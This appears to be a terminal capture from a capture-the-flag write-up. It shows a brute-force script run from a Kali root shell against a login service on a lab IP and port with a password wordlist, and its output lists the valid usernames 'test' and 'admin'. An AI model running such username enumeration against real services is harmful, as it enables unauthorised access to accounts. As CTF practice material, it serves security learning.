 root@kali:~/pwn/ctf_cup_2018/login_service_writeup# python login_brute.py 10.0.0.102 5353 /usr/share/wordlists/fasttrack.txt
<test> is valid username!
<test> is valid username!
<test> is valid username!
<admin> is valid username!
valid usernames =  ['test', 'admin']
brute time =  0.63999414444  sec
root@kali:~/pwn/ctf_cup_2018/login_service_writeup#